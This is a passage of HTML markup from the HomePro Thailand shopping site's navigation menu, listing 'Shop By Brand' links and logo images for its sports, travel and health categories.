																		<input type="hidden" class="gtmNameEN-6089365" value="LOFT8"/>
																		<input type="hidden" class="gtmImage-6089365" value="https://static.homepro.co.th/campaign/_default/LOFT8.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RUST-OLEUM" data-name="RUST-OLEUM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/logos-cg-rust-oleum.png')" data-l1="RUST-OLEUM" data-value="6089396" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089396" value="RUST-OLEUM"/>
																		<input type="hidden" class="gtmImage-6089396" value="https://static.homepro.co.th/campaign/_default/logos-cg-rust-oleum.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MATALL" data-name="MATALL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/รวม LOGO_TOOLS-03.png')" data-l1="MATALL" data-value="6089397" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089397" value="MATALL"/>
																		<input type="hidden" class="gtmImage-6089397" value="https://static.homepro.co.th/campaign/_default/รวม LOGO_TOOLS-03.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/7_shield" data-name="7 SHIELD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/7 SHIELD.png')" data-l1="7 SHIELD" data-value="6307464" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6307464" value="7 SHIELD"/>
																		<input type="hidden" class="gtmImage-6307464" value="https://static.homepro.co.th/campaign/_default/7 SHIELD.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/bosny" data-name="BOSNY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BOSNY.png')" data-l1="BOSNY" data-value="6307799" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6307799" value="BOSNY"/>
																		<input type="hidden" class="gtmImage-6307799" value="https://static.homepro.co.th/campaign/_default/BOSNY.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/fonkey" data-name="FONKEY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/FONKEY WH.png')" data-l1="FONKEY" data-value="6308155" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6308155" value="FONKEY"/>
																		<input type="hidden" class="gtmImage-6308155" value="https://static.homepro.co.th/campaign/_default/FONKEY WH.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/tpi" data-name="TPI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TPI.png')" data-l1="TPI" data-value="6308327" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6308327" value="TPI"/>
																		<input type="hidden" class="gtmImage-6308327" value="https://static.homepro.co.th/campaign/_default/TPI.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/SPO" class="l1-link SPO">
												<span>กีฬาและท่องเที่ยว</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/em" data-name="EM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_em_200x200.png')" data-l1="EM" data-value="4272780" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272780" value="EM"/>
																		<input type="hidden" class="gtmImage-4272780" value="https://static.homepro.co.th/brandimage/20210402_em_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KINGSMITH" data-name="KINGSMITH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/KINGSMITH_200x200.png')" data-l1="KINGSMITH" data-value="4427900" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427900" value="KINGSMITH"/>
																		<input type="hidden" class="gtmImage-4427900" value="https://static.homepro.co.th/campaign/_default/KINGSMITH_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/GSPORTS" data-name="Gsport" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/gsport_200x200.png')" data-l1="Gsport" data-value="4272776" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272776" value="Gsport"/>
																		<input type="hidden" class="gtmImage-4272776" value="https://static.homepro.co.th/brandimage/gsport_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/V-TECH" data-name="V-TECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/v-tech.png')" data-l1="V-TECH" data-value="4427901" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427901" value="V-TECH"/>
																		<input type="hidden" class="gtmImage-4427901" value="https://static.homepro.co.th/campaign/_default/v-tech.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/joy_bicycle" data-name="JOY Bicycle" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220428_joy_bicycle_200x200.png')" data-l1="JOY Bicycle" data-value="4272777" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272777" value="JOY Bicycle"/>
																		<input type="hidden" class="gtmImage-4272777" value="https://static.homepro.co.th/brandimage/20220428_joy_bicycle_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/OMA" data-name="OMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/oma_200x200.png')" data-l1="OMA" data-value="4272779" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272779" value="OMA"/>
																		<input type="hidden" class="gtmImage-4272779" value="https://static.homepro.co.th/campaign/_default/oma_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MERACH" data-name="MERACH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MERACH_200x200.png')" data-l1="MERACH" data-value="4272782" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272782" value="MERACH"/>
																		<input type="hidden" class="gtmImage-4272782" value="https://static.homepro.co.th/campaign/_default/MERACH_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/YESOUL" data-name="YESOUL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/YESOUL+200X200.png')" data-l1="YESOUL" data-value="4427902" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427902" value="YESOUL"/>
																		<input type="hidden" class="gtmImage-4427902" value="https://static.homepro.co.th/campaign/_default/YESOUL+200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/IRONTEC" data-name="IRONTEC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/IRONTEC.png')" data-l1="IRONTEC" data-value="4427903" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427903" value="IRONTEC"/>
																		<input type="hidden" class="gtmImage-4427903" value="https://static.homepro.co.th/campaign/_default/IRONTEC.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/360_ongsafitness" data-name="360 ONGSAFITNESS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/360 ONGSAFITNESS_200x200.png')" data-l1="360 ONGSAFITNESS" data-value="4427905" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427905" value="360 ONGSAFITNESS"/>
																		<input type="hidden" class="gtmImage-4427905" value="https://static.homepro.co.th/campaign/_default/360 ONGSAFITNESS_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/sole" data-name="SOLE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SOLE FITNESS.png')" data-l1="SOLE" data-value="4427906" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427906" value="SOLE"/>
																		<input type="hidden" class="gtmImage-4427906" value="https://static.homepro.co.th/campaign/_default/SOLE FITNESS.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/horizon" data-name="HORIZON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/horizon_200x200.png')" data-l1="HORIZON" data-value="4427907" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427907" value="HORIZON"/>
																		<input type="hidden" class="gtmImage-4427907" value="https://static.homepro.co.th/campaign/_default/horizon_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/royal_baby" data-name="ROYAL BABY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20201009_royalbaby_200x200.png')" data-l1="ROYAL BABY" data-value="4272781" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272781" value="ROYAL BABY"/>
																		<input type="hidden" class="gtmImage-4272781" value="https://static.homepro.co.th/brandimage/20201009_royalbaby_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sale/BRAND_RJW" data-name="SMARTPLAYONLY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SMARTPLAYONLY_200x200.png')" data-l1="SMARTPLAYONLY" data-value="4427908" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427908" value="SMARTPLAYONLY"/>
																		<input type="hidden" class="gtmImage-4427908" value="https://static.homepro.co.th/campaign/_default/SMARTPLAYONLY_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/AdidasHardwareThailand" data-name="ADIDAS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/adidas_200x200_a.png')" data-l1="ADIDAS" data-value="4684960" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4684960" value="ADIDAS"/>
																		<input type="hidden" class="gtmImage-4684960" value="https://static.homepro.co.th/campaign/_default/adidas_200x200_a.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/monowheel" data-name="MONOWHEEL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/PWMNOWHEEL.png')" data-l1="MONOWHEEL" data-value="4821047" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821047" value="MONOWHEEL"/>
																		<input type="hidden" class="gtmImage-4821047" value="https://static.homepro.co.th/shopbybrand/20250925/PWMNOWHEEL.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/dnpsport" data-name="D&P" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/D&P_200X200.png')" data-l1="D&P" data-value="4821050" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821050" value="D&P"/>
																		<input type="hidden" class="gtmImage-4821050" value="https://static.homepro.co.th/campaign/_default/D&P_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/YogaAum" data-name="Vaken" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Vaken_200x200.png')" data-l1="Vaken" data-value="4821060" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821060" value="Vaken"/>
																		<input type="hidden" class="gtmImage-4821060" value="https://static.homepro.co.th/campaign/_default/Vaken_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/YogaAum" data-name="Manduka" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Manduka_200x200.png')" data-l1="Manduka" data-value="4821061" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821061" value="Manduka"/>
																		<input type="hidden" class="gtmImage-4821061" value="https://static.homepro.co.th/campaign/_default/Manduka_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/rydekartofficial" data-name="Rydekart" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Rydekart_200x200.png')" data-l1="Rydekart" data-value="4821063" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821063" value="Rydekart"/>
																		<input type="hidden" class="gtmImage-4821063" value="https://static.homepro.co.th/campaign/_default/Rydekart_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/FITEX" data-name="FITEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Fitex.png')" data-l1="FITEX" data-value="5377549" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377549" value="FITEX"/>
																		<input type="hidden" class="gtmImage-5377549" value="https://static.homepro.co.th/shopbybrand/20250512/Fitex.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Homefittools" data-name="Homefittools" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/HFT MAY.png')" data-l1="Homefittools" data-value="5377550" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377550" value="Homefittools"/>
																		<input type="hidden" class="gtmImage-5377550" value="https://static.homepro.co.th/shopbybrand/20250512/HFT MAY.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Interbike  " data-name="Interbike" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250529/Interbike.png')" data-l1="Interbike" data-value="5428887" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5428887" value="Interbike"/>
																		<input type="hidden" class="gtmImage-5428887" value="https://static.homepro.co.th/shopbybrand/20250529/Interbike.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/FEELFREE" data-name="Feelfree" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Feelfree.png')" data-l1="Feelfree" data-value="6138821" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138821" value="Feelfree"/>
																		<input type="hidden" class="gtmImage-6138821" value="https://static.homepro.co.th/shopbybrand/20250925/Feelfree.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/HEA" class="l1-link HEA">
												<span>สุขภาพ</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/HEA?b=BEURER" data-name="BEURER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/logo_deurer_200x200.png')" data-l1="BEURER" data-value="4272855" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272855" value="BEURER"/>
																		<input type="hidden" class="gtmImage-4272855" value="https://static.homepro.co.th/brandimage/logo_deurer_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/yuwell" data-name="YUWELL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Yuwell_200x200.png')" data-l1="YUWELL" data-value="4653654" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653654" value="YUWELL"/>
																		<input type="hidden" class="gtmImage-4653654" value="https://static.homepro.co.th/campaign/_default/Yuwell_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HEA?b=ALLWELL" data-name="ALLWELL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/logo_allwell_200x200.png')" data-l1="ALLWELL" data-value="4272856" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272856" value="ALLWELL"/>
																		<input type="hidden" class="gtmImage-4272856" value="https://static.homepro.co.th/brandimage/logo_allwell_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/bluedot" data-name="Bluedot" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BLUEDOT_200x200.png')" data-l1="Bluedot" data-value="4272859" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272859" value="Bluedot"/>
																		<input type="hidden" class="gtmImage-4272859" value="https://static.homepro.co.th/campaign/_default/BLUEDOT_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/figsur" data-name="Figsur" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Figsur_200x200.png')" data-l1="Figsur" data-value="4653656" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653656" value="Figsur"/>
																		<input type="hidden" class="gtmImage-4653656" value="https://static.homepro.co.th/campaign/_default/Figsur_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/FOREVER" data-name="Forever" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/FOREVER.png')" data-l1="Forever" data-value="4272861" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272861" value="Forever"/>
																		<input type="hidden" class="gtmImage-4272861" value="https://static.homepro.co.th/campaign/_default/FOREVER.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/matsunaga" data-name="matsunaga" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/matsunaga_200x200.png')" data-l1="matsunaga" data-value="4272862" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272862" value="matsunaga"/>
																		<input type="hidden" class="gtmImage-4272862" value="https://static.homepro.co.th/campaign/_default/matsunaga_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HEA?b=ADLERDRIVE" data-name="ADLERDRIVE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/logo_adlerdrive_200x200.png')" data-l1="ADLERDRIVE" data-value="4272857" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272857" value="ADLERDRIVE"/>
																		<input type="hidden" class="gtmImage-4272857" value="https://static.homepro.co.th/brandimage/logo_adlerdrive_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/miki_thailand" data-name="miki thailand" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Miki_200x200.png')" data-l1="miki thailand" data-value="4653691" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653691" value="miki thailand"/>
																		<input type="hidden" class="gtmImage-4653691" value="https://static.homepro.co.th/campaign/_default/Miki_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/paramount_bed" data-name="paramount bed" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/paramount_bed_200X200.png')" data-l1="paramount bed" data-value="4653704" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653704" value="paramount bed"/>
																		<input type="hidden" class="gtmImage-4653704" value="https://static.homepro.co.th/campaign/_default/paramount_bed_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th" data-name="เบญจออย์" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Benjaoil_200x200.png')" data-l1="เบญจออย์" data-value="4653822" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653822" value="เบญจออย์"/>
																		<input type="hidden" class="gtmImage-4653822" value="https://static.homepro.co.th/campaign/_default/Benjaoil_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/บาลานส์" data-name="Balans" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Balans_200x200.png')" data-l1="Balans" data-value="4653834" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653834" value="Balans"/>
																		<input type="hidden" class="gtmImage-4653834" value="https://static.homepro.co.th/campaign/_default/Balans_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/life" data-name="Life Supplements" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Life_200x200.png')" data-l1="Life Supplements" data-value="4653835" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653835" value="Life Supplements"/>
																		<input type="hidden" class="gtmImage-4653835" value="https://static.homepro.co.th/campaign/_default/Life_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/intercare" data-name="intercare" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/intercare_200x200.png')" data-l1="intercare" data-value="4653840" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653840" value="intercare"/>
																		<input type="hidden" class="gtmImage-4653840" value="https://static.homepro.co.th/campaign/_default/intercare_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/anan" data-name="ANAN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ANAN_200x200.png')" data-l1="ANAN" data-value="4653842" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653842" value="ANAN"/>
																		<input type="hidden" class="gtmImage-4653842" value="https://static.homepro.co.th/campaign/_default/ANAN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/feelfree" data-name="feelfree" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/feelfree_200x200.png')" data-l1="feelfree" data-value="4653844" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653844" value="feelfree"/>
																		<input type="hidden" class="gtmImage-4653844" value="https://static.homepro.co.th/campaign/_default/feelfree_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/medicos" data-name="Medicos" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/medicos_200x200.png')" data-l1="Medicos" data-value="4653845" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653845" value="Medicos"/>
																		<input type="hidden" class="gtmImage-4653845" value="https://static.homepro.co.th/campaign/_default/medicos_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/dr.klean" data-name="dr.klean" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/dr.klean_200x200.png')" data-l1="dr.klean" data-value="4653846" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653846" value="dr.klean"/>
																		<input type="hidden" class="gtmImage-4653846" value="https://static.homepro.co.th/campaign/_default/dr.klean_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/mitex" data-name="Mitex" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/mitex_200x200.png')" data-l1="Mitex" data-value="4653847" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653847" value="Mitex"/>
																		<input type="hidden" class="gtmImage-4653847" value="https://static.homepro.co.th/campaign/_default/mitex_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/canta" data-name="Canta" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/CANTA_200x200.png')" data-l1="Canta" data-value="4653849" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653849" value="Canta"/>
																		<input type="hidden" class="gtmImage-4653849" value="https://static.homepro.co.th/campaign/_default/CANTA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HEA?b=DEVILBISS" data-name="DEVILBISS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/logo_devilbiss_200x200.png')" data-l1="DEVILBISS" data-value="4272858" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272858" value="DEVILBISS"/>
																		<input type="hidden" class="gtmImage-4272858" value="https://static.homepro.co.th/brandimage/logo_devilbiss_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/abloom" data-name="abloom" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ABLOOM_200x200.png')" data-l1="abloom" data-value="4653946" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653946" value="abloom"/>
																		<input type="hidden" class="gtmImage-4653946" value="https://static.homepro.co.th/campaign/_default/ABLOOM_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sales/6ty" data-name="6TY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/6ty_200x200.png')" data-l1="6TY" data-value="4482363" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4482363" value="6TY"/>
																		<input type="hidden" class="gtmImage-4482363" value="https://static.homepro.co.th/campaign/_default/6ty_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/realmedcorp" data-name="REALMED" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/realmed_200x200.png')" data-l1="REALMED" data-value="5008636" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008636" value="REALMED"/>
																		<input type="hidden" class="gtmImage-5008636" value="https://static.homepro.co.th/campaign/_default/realmed_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/fascino" data-name="Fascino" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/FASCINO_200x200.png')" data-l1="Fascino" data-value="5008637" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008637" value="Fascino"/>
																		<input type="hidden" class="gtmImage-5008637" value="https://static.homepro.co.th/campaign/_default/FASCINO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/certainty&pmin=&pmax=&q=*&page=1#start" data-name="Certainty" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Certainty.png')" data-l1="Certainty" data-value="5377534" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377534" value="Certainty"/>
																		<input type="hidden" class="gtmImage-5377534" value="https://static.homepro.co.th/shopbybrand/20250512/Certainty.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/fascino?b=lifree&pmin=&pmax=&q=*&page=1#start" data-name="Lifree" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Lifee.png')" data-l1="Lifree" data-value="5377535" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377535" value="Lifree"/>
																		<input type="hidden" class="gtmImage-5377535" value="https://static.homepro.co.th/shopbybrand/20250512/Lifee.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/nhealth" data-name="Nhealth" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Nhealth.png')" data-l1="Nhealth" data-value="5377536" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377536" value="Nhealth"/>
																		<input type="hidden" class="gtmImage-5377536" value="https://static.homepro.co.th/shopbybrand/20250512/Nhealth.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HEA09?s=12&size=100&b=futuro&pmin=&pmax=&q=อุปกรณ์ซัพพอร์ต&page=1#plist" data-name="FUTORO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Futoro.png')" data-l1="FUTORO" data-value="5377537" ga-index="29">
